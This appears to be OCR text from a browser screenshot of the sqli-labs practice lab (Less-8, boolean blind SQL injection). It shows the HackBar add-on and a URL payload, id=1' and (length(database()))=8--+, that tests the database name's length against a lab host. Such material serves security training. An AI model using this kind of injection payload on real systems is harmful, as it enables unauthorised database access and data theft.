 Boolian- Singl
New Tab
39.98.88.18:49005/Less-8/index.php?id=1' and (length(database()))=8--+
Welcome Dhakkan
You are in...........
or Console Debugger Style Editor Performance Memory Network Storage HackBar
Encoding SQL XSS Other Chrome BackBar
http://39.98.88.18:49005/Less-8/index.php?id=1' and (length(database()))=8--+